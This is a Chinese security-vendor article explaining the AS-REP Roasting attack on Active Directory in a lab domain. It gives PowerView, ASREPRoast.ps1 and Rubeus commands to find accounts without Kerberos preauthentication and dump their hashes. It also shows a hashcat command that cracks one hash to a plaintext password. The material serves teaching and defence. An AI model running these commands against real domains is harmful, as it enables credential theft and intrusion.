安全技术 | 域渗透AS-REPRoasting

点击上方蓝字关注我们

域用户在配置了”Do not require Kerberos preauthentication(不需要kerberos预身份验证) "属性时,则该用户在进行Kerberos身份验证时就不需要进行第一步(AS_REQ & AS_REP)的预身份验证。

使用该用户请求票据时,域控不会作任何验证就将 TGT票据 和 该用户Hash加密的Session Key返回。因此,攻击者就可以对获取到的 用户Hash加密的Session Key进行离线破解,如果破解成功,就能得到该指定用户的密码明文。

本文由锦行科技的安全研究团队提供,旨在从攻击者的视角还原AS-REPRoasting的渗透过程。

1、利用场景:

攻击者拿到一台能与域控通信的主机用户:win10

目标:开启了不需要kerberos预身份验证的域用户:test1

域:test.com

域控:192.168.18.137

2、寻找满足条件的用户:



Powerview:

Import-Module .\PowerView.ps1

Get-DomainUser -PreauthNotRequired -Properties distinguishedname -Verbose

3、导出hash:



powershell:

Import-Module .\ASREPRoast.ps1

Invoke-ASREPRoast -Verbose |fl

导出指定用户hash ,可在域外使用

Import-Module .\ASREPRoast.ps1

Get-ASREPHash -UserName test1 -Domain test.com -Server 192.168.18.137

Rubeus:

Rubeus.exe asreproast

4、破解hash:

使用hashcat破解

把hash写入到hash.txt并拼接成hashcat能够识别的格式,在$krb5asrep后面添加$23

hashcat -m 18200 hash.txt pass.txt --force

破解密码为:1qazxsw#

锦行,

致力于成为最值得信赖的网络安全企业

关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

锦行科技

锦行科技

关注网络尖刀微信公众号

关注网络尖刀微信公众号